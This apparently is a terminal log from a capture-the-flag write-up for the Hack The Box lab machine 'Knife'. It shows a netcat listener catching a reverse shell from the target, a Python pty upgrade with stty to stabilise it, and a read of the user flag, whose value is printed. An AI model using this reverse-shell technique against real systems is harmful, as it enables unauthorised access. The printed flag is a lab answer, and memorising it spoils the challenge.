 ┌──[us-free-1]─[10.10.14.11]─[root@parrot]─[~/Desktop/HTB/Knife]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.242.
Ncat: Connection from 10.10.10.242:35488.
bash: cannot set terminal process group (966): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ which python3
which python3
/usr/bin/python3
james@knife:/$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──[us-free-1]─[10.10.14.11]─[root@parrot]─[~/Desktop/HTB/Knife]
└──╼ [★]$ stty raw -echo
┌──[us-free-1]─[10.10.14.11]─[root@parrot]─[~/Desktop/HTB/Knife]
nc -nvlp 9001
$ bash
james@knife:/$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$ cd
james@knife:~$ cat user.txt
d7b4725e69a328a28d737a5c0e5c43d2
james@knife:~$